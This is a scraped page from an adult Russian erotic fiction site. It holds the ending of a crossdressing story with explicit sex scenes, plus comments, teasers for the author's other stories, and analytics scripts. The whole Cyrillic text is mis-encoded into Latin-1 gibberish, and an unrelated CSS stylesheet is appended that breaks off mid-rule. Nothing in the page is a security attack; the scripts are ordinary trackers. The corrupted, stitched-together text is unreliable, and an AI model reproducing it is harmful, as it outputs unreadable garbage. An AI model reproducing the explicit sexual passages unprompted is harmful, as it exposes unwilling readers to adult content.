— åãî òîëñòûé, æèëèñòûé ÷ëåí òîæå ñòîÿë êîëîì. «Âîò íåóãîìîííûé», — ïîäóìàëà ÿ.</p><p>Â ýòîò ðàç îí ïðèæàë ìåíÿ ê ñòåíå, ïîäíÿâ îäíó íîãó, âîø¸ë â ìåíÿ. Çàòåì ïîäõâàòèë äðóãóþ íîãó è íà÷àë òðàõàòü íà âåñó. Ïîòîì, îñòàâèâ íà ÷ëåíå, îí äîí¸ñ ìåíÿ äî ïîñòåëè, îïóñòèë íà íå¸ è, ñëîæèâ ïîïîëàì, ïî÷òè çàêèíóâ ìíå íîãè çà ãîëîâó, ñòàë ãëóáîêî èìåòü. ß ëèøü òèõî àõàëà, ïîãëàæèâàÿ åãî âîëîñàòûå íîãè è ñïèíó.</p><p>Êîí÷àë îí áóðíî, ñ ñèëîé âäàâëèâàÿ ìåíÿ â ïîñòåëü...</p><p>À åù¸, íàøè æåíùèíû, ýòî òàêîé íàðîä!...</p><p>Âîò íàøèì ìóæèêàì, — âñ¸ ïîôèã. À âîò ýòè ñðàçó ïðîñåêëè, — è òî, ÷òî ó ìåíÿ, ïî ïðèåçäó ñ þãà, òîíêî âûâåäåíû, ïîäùèïàíû áðîâè, ÷òî ëèöî ñòàëî áîëåå ãëàäêèì, ðóêè óõîæåíû, è ÷òî â ïàñàõ òåëîäâèæåíèé ñòàëè ÿð÷å è ÿâíåå ïðîñìàòðèâàòüñÿ «íîòêè» ìàíåðíîñòè.</p><p>Âñêîðå, ñ èõ ïîäà÷è, íà ðàáîòå çà ìíîé ÷¸òêî óêîðåíèëîñü çâàíèå «ãîëóáîãî».</p><p>Íó, äà, ìíå ñòàëî ñëîæíåå îáùàòüñÿ ñ íàøèìè ìóæ÷èíàìè, çàòî ñàìè æåíùèíû ïðàêòè÷åñêè ïåðåñòàëè ìåíÿ ñòåñíÿòüñÿ. À ÷åãî, â ñàìîì-òî äåëå, âñ¸ ðàâíî îíè, ïî âñåîáùåìó óáåæäåíèþ, âíå ìîåãî âíèìàíèÿ. Íàïðèìåð, îíè ìîãëè çàïðîñòî ðàçëîæèòü íà ìîåì ñòîëå ñâîè îáíîâêè è îòêðûòî äèñêóòèðîâàòü î òîì, ÷òî èç âñåãî ýòîãî áîëåå ìîäíî, è êàê ýòî áóäåò âûãëÿäåòü, åñëè íàäåòü ýòî ñ òåì-òî äà ïî òàêîìó-òî ïîâîäó...</p><p>Êîðî÷å, òîëüêî áëàãîäàðÿ èì ÿ áûë â êóðñå âñåõ âåÿíèé «ñîâðåìåííîé ìîäû».</p><p>Âå÷åðîì ó íàñ áûë ïðîñòî áåøåíûé ñåêñ. Èç íàøåé ñïàëüíè ðàçäàþòñÿ íåïðèëè÷íûå çâóêè, — Àðò¸ì ñ ïîëíûì ïðàâîì, ìèíóò äåñÿòü, à ìîæåò è äîëüøå, íàñàæèâàåò ìåíÿ íà ñâîé êîë, êðåïêî óäåðæèâàÿ çà ÿãîäèöû íà âåñó. ß æå äåðæóñü çà åãî áû÷üþ øåþ, — ìîè íîæêè áåñïîìîùíî áîëòàþòñÿ â âîçäóõå. Ïîä æàëîáíûé ñêðèï êðîâàòü, íå îáðàùàÿ âíèìàíèÿ íà ìîè ñòîíû, îí ãëóáîêî è ìîùíî äåëàåò ìåíÿ ñâîåé...</p><p>Íàøà ñòðàííàÿ «ñåìåéíàÿ» æèçíü ïðîäîëæàåòñÿ.</p><p>Îí çàíèìàåòñÿ êàêèìè-òî íåèçâåñòíûìè ìíå äåëàìè, èíîãäà îòëó÷àåòñÿ íà íåñêîëüêî äíåé, îñòàâëÿÿ ìíå äåíüãè íà õîçÿéñòâî è ïðî÷åå. Ãëàâíîå, ïðèåçæàÿ èç ñâîèõ òàèíñòâåííûõ êîìàíäèðîâîê, îí íåèçìåííî íàêèäûâàëñÿ íà ìåíÿ ñî ñòðàñòüþ èçãîëîäàâøåãîñÿ ñàìöà.</p><p>Êàê-òî, ïîñëå äîëãîé îòëó÷êè, îí òðàõàë ìåíÿ, ñ ïåðåðûâàìè íà êðàòêèé îòäûõ è åäó, öåëûå ñóòêè, êîí÷èâ â ìåíÿ ðàç ïÿòü èëè øåñòü...</p><p>Îò áîëåå-ìåíåå ðåãóëÿðíîãî ïðè¸ìà ãîðìîíàëüíûõ ïðåïàðàòîâ ó ìåíÿ îôîðìèëèñü àêêóðàòíûå ãðóäíûå ïðèïóõëîñòè, îòÿæåëåëè, îêðóãëèëèñü á¸äðà. Âî âñÿêîì ñëó÷àå, âñå ìîè þáêè ñòàëè ìíå â îáòÿã. Ìîÿ êîæà ñòàëà ïî-íàñòîÿùåìó ãëàäêîé, òåëî — íåìíîãî ðûõëûì. ß ïîëíîñòüþ ïåðåøëà íà æåíñêîå áåëüå.</p><p>Àðò¸ìó íðàâèëèñü ýòè ïåðåìåíû, îí ãîâîðèë:</p><p>— Òû ó ìåíÿ ïðîñòî êðàñàâèöà, äà! Íè ìåñÿ÷íûõ, íè ÷åãî... äàæå ãîëîâà íå áîëèò!... Êàê õî÷åøü — áåðè, äà, ðåáåíêà âñ¸ ðàâíî íå áóäåò!...</p><p>È òóò ÿ åãî ñïðîñèëà:</p><p>— À òû áû õîòåë, ÷òîá ÿ ïîíåñëà îò òåáÿ? Íó, ÷òîá çàáåðåìåíåëà... ß áû, íàïðèìåð, áûëà áû òîëüêî ñ÷àñòëèâà, åñëè ýòî ïðîèçîøëî...</p><p>Îí ìíå òîãäà íè÷åãî íå îòâåòèë. À ê Íîâîìó ãîäó... ñíîâà ïðîïàë.</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 3887</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 1</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>33612</span>&nbsp;<span class='count_view black'><span class='icon-alarm tooltip_box' title='Ïîäïèñ÷èêè'></span> <span id='countsubs'>35</span></span>&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 1'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>1</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +9 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[15]</span> <a title='Î ïðîøëîì. Ñòðàñòü' class='butn-blue' href='post_87742'><span class='icon-redo2'></span> Ñëåäóþùàÿ ÷àñòü</a></span></p>
<p class='post_tags'> <span class='icon-fire red'></span> <a href='/searchtags.php?search=ïåðåîäåâàíèå'>ïåðåîäåâàíèå</a>, <a href='/searchtags.php?search=ãîìîñåêñóàëû'>ãîìîñåêñóàëû</a></p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="61587">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>135</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="9"/>
	                <input type="hidden" name="votes" value="15"/>
	                <input type="hidden" name="vote-id" value="61587"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="ValiyTV">
					<input type="hidden" name="loadfrom" value="sexytales"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#AA815A,#AA8257,#B78D64,#B78D64,#C69669,#C39667,#D19F6E);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:68%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'>Ìåäü</span>
<div class='progressbarfull tooltip_box' title='Ìåäü (135 èç 200)'>
<div class='progressbar'>135</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=ëèçà21'>ëèçà21</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=ssvi'>ssvi</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=mashapenerotic'>mashapenerotic</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author=lentev'>lentev</a> <span class='green'>9</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=ValiyTV'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà ValiyTV</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<div class='post_comment' id='comment'>Êîììåíòàðèè <span class='green' id='count_comments'> 2 </span></div><div id='commentPlace'><div class="commentBox"><ul class="hentry" id="comment_list"><li id="comment151551" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.cc/registration/avatars/net-avatara.jpg" alt="%D1%EE%F1%EE%F7%FC%EA%E0"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"> <a href="/author.php?author=Ñîñî÷üêà">Ñîñî÷üêà</a>  </div>
									<div class="date fadeable"> 12.01.2018 07:20</div>
									<div class="bookmark fadeable"><a href="/post_61587#comment151551">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  <p>Àðòåì òàêîé ãîðÿ÷èé è òåìïåðàìåíòíûé<br />
÷òî ÿ áû òîæå ê âàì ïðèñîåäèíèëàñü..</p> </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(151551)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><li id="comment399544" class="depth0  negative0">
								<div class="wrapper" alt="0">
							<div class="avatar"><img width="90" height="90" src="https://bestweapon.cc/registration/avatars/1759693702.jpg" alt="%EB%E8%E7%E021"  class="fadeable"></div>
							<div class="commentContent">
								<div class="meta">
									<div class="nickname fadeable"><img src="/img/male.png" alt="Ìóæ÷èíà" title="Ìóæñêîé ïîë" class="sex"> <a href="/author.php?author=ëèçà21">ëèçà21</a>  <span class = 'green' title='Ðåéòèíã ëèçà21'>800</span></div>
									<div class="date fadeable"> 20.03.2023 17:47</div>
									<div class="bookmark fadeable"><a href="/post_61587#comment399544">#</a></div>
									
									</div>
								<div class="commentText fadeable hyphenate">
												<div>
													  <div class="textcomm">  &#128077; </div>
										<p>
											<a class="comment_answer" href="javascript://"onclick="comment_set_parent(399544)">Îòâåòèòü</a>
													
											<span class="fright" title="Ðåéòèíã êîììåíòàðèÿ"><strong>0</strong></span>
										</p>
									 </div>
									<div class="cl"></div>
								</div>
							</div>
							<div class="cl"></div>
							</div>
							</li><span id="finishul"></span></ul></div></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ïîñëåäíèå ðàññêàçû àâòîðà <a href='author.php?author=ValiyTV'>ValiyTV</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3a2.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_106795'>Ïåðèïåòèè æèçíè 6</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span>   <a href='view_cat.php?cat=43'>Ïåðåîäåâàíèå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2025-06-17'>17 èþíÿ 2025</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ValiyTV'>ValiyTV</a></p>
	<div class = 'maintext'> <a  href='post_106795'>Íàøà êîìïàíèÿ ñîòðÿñàåò ñìåõîì íåáîëüøîå êàôå. Âûïèòî äîñòàòî÷íî,  ÷òîáû øóòêè ñòàëè íàìíîãî äâóñìûñëåííåå,  íó è ñàëüíåå,  ÷òî ëè.

ß è Âëàä,  ïðàêòè÷åñêè íå ñêðûâàÿ ñâîèõ áëèçêèõ îòíîøåíèé,  ìû öåëóåìñÿ íàïðîïàëóþ ó âñåõ íà âèäó. ß ó íåãî íà êîëåíêàõ: ìèíäàëåâèäíûé ðàçðåç ãëàç â ÷åðíîé îïóøêå... </a> </div>
	<br> <a class='butn-green' href='post_106795'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 32677</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 12184</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 40</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 10</span> <span class='black hide_mobile'>[4]</span> <img style='margin-bottom:-2px;' src='img/10.png' alt='îöåíêà' title='Ðåéòèíã 10'>&nbsp;&nbsp; <a href='/post_106795#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 16</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b2.png?5' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_106260'>Ðàññêàæó ÿ âàì îäíó èñòîðèþ...</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=43'>Ïåðåîäåâàíèå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2025-05-28'>28 ìàÿ 2025</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ValiyTV'>ValiyTV</a></p>
	<div class = 'maintext'> <a  href='post_106260'>Ëèõèå äåâÿíîñòûå... 
 
 
 
ß ðàáîòàþ íà ïðåäïðèÿòèè, êîòîðîå èçãîòîâëÿåò è ïîñòàâëÿåò òêàòñêîå îáîðóäîâàíèå, íó è çà îäíî ìîíòèðóåò åãî ó çàêàç÷èêà. Âîò íàñ è ïîñëàëè â êîìàíäèðîâêó íà ìîíòàæ è íàëàäêó. 
 
 
 
À âðåìÿ òîãäà ñàìè æå çíàåòå, êàêîå áûëî! Åëüöèíñêàÿ ýïîõà, ìàòü å òüþ!.. Äåíåã íåò,... </a> </div>
	<br> <a class='butn-green' href='post_106260'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 44248</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 23646</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 383</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.82</span> <span class='black hide_mobile'>[39]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.82'>&nbsp;&nbsp; <a href='/post_106260#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 6</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_94441'>Ïåðèïåòèè æèçíè 4</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=43'>Ïåðåîäåâàíèå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2024-01-29'>29 ÿíâàðÿ 2024</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ValiyTV'>ValiyTV</a></p>
	<div class = 'maintext'> <a  href='post_94441'>×åãî-÷åãî, à íåäîñòàòêà â ñåêñå ÿ áîëüøå íå èñïûòûâàë. Ìîÿ ïîïêà äîñòàòî÷íî áûñòðî ïðèâûêëà ê ðàçìåðàì Âëàäà. Íî ñàìîå ãëàâíîå, ÷òî îò âñåãî ïðîèñõîäÿùåãî ñî ìíîé ÿ ïî-ïðåæíåìó ïðîäîëæàþ èñïûòûâàòü íåïåðåäàâàåìûå îùóùåíèÿ. 
 
 
 
Îí íà ñàìîì äåëå ñòàë ðüÿíî ðàçâèâàòü è ïîääåðæèâàòü âî ìíå... </a> </div>
	<br> <a class='butn-green' href='post_94441'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> <img class='censor opacity20' src='/img/censored.gif' title='Ïóáëèêàöèÿ ñîäåðæèò íåçíà÷èòåëüíîå êîëè÷åñòâî íåíîðìàòèâíîé ëåêñèêè (ìàò)' alt='öåíçóðà'>
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 96125</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 34230</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 200</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 10</span> <span class='black hide_mobile'>[20]</span> <img style='margin-bottom:-2px;' src='img/10.png' alt='îöåíêà' title='Ðåéòèíã 10'>&nbsp;&nbsp; <a href='/post_94441#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 8</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 91'> <sup>+91</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a><span class='count_view green' title='Ñîîáùåíèé â ×ÀÒå ñåãîäíÿ: 2'> <sup>+2</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 7'> <sup>+7</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2025 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/style.css?453
body_size: 9627
content:
::-webkit-scrollbar { 
    width: 10px;
}
::-webkit-scrollbar-track  {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    -webkit-border-radius: 10px;
    border-radius: 10px;
}
::-webkit-scrollbar-thumb  {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #DEE1E6; 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
    background: #62B1D0; 
}

@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.woff?eqf1rd') format('woff');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e900";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e902";
}
.icon-office:before {
  content: "\e903";
}
.icon-newspaper:before {
  content: "\e904";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-envelope:before {
  content: "\e906";
}
.icon-cart:before {
  content: "\e907";
}
.icon-pencil1:before {
  content: "\e909";
}
.icon-star:before {
  content: "\e90a";
}
.icon-info1:before {
  content: "\e90b";
}
.icon-heart1:before {
  content: "\e90d";
}
.icon-gift:before {
  content: "\e90e";
}
.icon-alarm:before {
  content: "\e90f";
}
.icon-coffee:before {
  content: "\e910";
}
.icon-floppy:before {
  content: "\e911";
}
.icon-trophy1:before {
  content: "\e912";
}
.icon-add-solid:before {
  content: "\e913";
}
.icon-save-disk:before {
  content: "\e914";
}
.icon-tag:before {
  content: "\e915";
}
.icon-pacman:before {
  content: "\e916";
}
.icon-thumbs-down:before {
  content: "\e917";
}
.icon-thumbs-up:before {
  content: "\e918";
}
.icon-travel:before {
  content: "\e919";
}
.icon-trophy2:before {
  content: "\e91a";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-coin-dollar:before {
  content: "\e93b";
}
.icon-address-book:before {
  content: "\e944";
}
.icon-envelop:before {
  content: "\e945";
}
.icon-bell:before {
  content: "\e951";
}
.icon-calendar:before {
  content: "\e953";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubble:before {
  content: "\e96b";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-search:before {
  content: "\e986";
}
.icon-cog:before {
  content: "\e994";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-trophy:before {
  content: "\e99e";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-briefcase:before {
  content: "\e9ae";
}
.icon-shield:before {
  content: "\e9b4";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-heart:before {
  content: "\e9da";
}
.icon-heart-broken:before {
  content: "\e9db";
}
.icon-warning:before {
  content: "\ea07";
}
.icon-info:before {
  content: "\ea0c";
}
.icon-enter:before {
  content: "\ea13";
}
.icon-loop2:before {
  content: "\ea2e";
}
.icon-star-full:before {
  content: "\1f31f";
}
.icon-tux:before {
  content: "\1f575";
}
.icon-eye:before {
  content: "\1f576";
}
.icon-bullhorn:before {
  content: "\1f5e9";
}
.icon-github:before {
  content: "\1f6e7";
}
.icon-images:before {
  content: "\e91b";
}
.icon-book:before {
  content: "\e91f";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-alarm1:before {
  content: "\e950";
}
.icon-display:before {
  content: "\e956";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-user-tie:before {
  content: "\e976";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-pie-chart:before {
  content: "\e99a";
}
.icon-stats-dots:before {
  content: "\e99b";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-leaf:before {
  content: "\e9a4";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-star-half:before {
